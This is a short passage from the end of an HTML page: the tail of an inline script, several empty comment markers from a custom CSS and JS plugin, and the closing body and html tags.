}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
